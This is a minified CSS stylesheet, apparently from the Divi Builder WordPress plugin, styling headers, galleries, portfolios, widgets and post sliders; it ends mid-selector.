.et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row;-moz-flex-flow:row;-ms-flex-flow:row;-ms-flex-wrap:wrap;flex-flow:row}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row-reverse;-moz-flex-flow:row-reverse;-ms-flex-flow:row-reverse;-ms-flex-wrap:wrap;flex-flow:row-reverse}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:50%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0;margin-right:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;margin-left:6%;float:right}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .et_pb_button_two{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#fff;font-size:3.5em}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container{display:table;table-layout:fixed}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center,.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-image-container.center{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center+.header-image-container.center{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_counters,.et_divi_builder #et_builder_outer_content .et_pb_pricing,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_items{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio .et_pb_portfolio_item{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{display:none;float:left;margin-right:-100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_image img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item:first-child{display:block}.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .wp-pagenavi{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_gallery .et_pb_gallery_pagination ul{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_gallery .et_pb_gallery_pagination ul{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters{clear:both;margin:0 0 40px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portfolio_filters,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portfolio_filters{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{list-style-type:none!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_center .et_pb_portfolio_filters ul{display:flex;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_justified .et_pb_portfolio_filters ul{display:flex;justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_right .et_pb_portfolio_filters ul{display:flex;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li{float:left;font-size:14px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{color:#666;padding:10px 20px;border:1px solid #e2e2e2;display:block;height:auto;overflow:hidden;margin:-1px -1px 0 0;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover{color:#666;background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active{color:#82c0c7;background-color:#f9f9f9}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items_wrapper{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_gallery_pagination ul:after{content:'';width:100%;height:0;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items_wrapper.no_pagination{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget a{text-decoration:none;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget li a:hover{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li{margin-bottom:.5em}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li ul li{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et_pb_widget a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_grid .et_pb_carousel_group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image{position:relative;overflow:hidden;width:100%;height:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image img{max-width:inherit;height:inherit;min-height:100%;min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.landscape img{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.portrait img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay:before{top:45%;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay:before{top:33%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .et_pb_portfolio_image .et_overlay{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .meta{position:absolute;opacity:0;z-index:-1;top:0;left:0;width:100%;height:100%;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_title,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio h2.et_pb_portfolio_title{text-align:center;margin:30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image p{display:block;position:relative;float:left;z-index:5;width:100%;text-align:center;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3{margin-top:40%;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay+p.post-meta{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover h3{margin-top:35%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_no_results .entry,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_no_results .entry{height:285.75px;display:flex;flex-direction:column;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_section:not(.et_pb_fullwidth_section) .et_pb_post_slider .et_pb_no_results .entry{height:auto;padding:16% 8%}.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_title_container h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:center;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_divi_builder #et_builder_outer_content .et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container{line-height:0;position:relative}.et_divi_builder #et_builder_outer_content p.et_pb_title_meta_container{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:6% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_above{padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_below{padding-bottom:0}.et_divi_builder #et_builder_outer_content .single-post.et_left_sidebar .et_pb_fullwidth_section .et_pb_post_title,.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title{padding-top:0}.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg{padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_featured_container{width:80%;max-width:1080px;margin:auto;display:block}.et_divi_builder #et_builder_outer_content .single.et_right_sidebar .et_pb_fullwidth_section .et_pb_title_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .single .et_pb_fullwidth_section .et_pb_title_featured_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_code.et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay .et_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_post_slider{background-position:center;-webkit-background-size:100%;-webkit-background-size:cover;-moz-background-size:100%;-moz-background-size:cover;background-size:100%;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_description{float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_image{right:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay h2.et_pb_slide_title{padding:30px 30px 0 30px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_content{padding:0 30px 30px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta a{font-size:13px!important;font-weight:400!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta{padding-bottom:0!important;padding-top:5px}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(255,255,255,.9)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta a{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light{background-color:#f5f5f5}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column 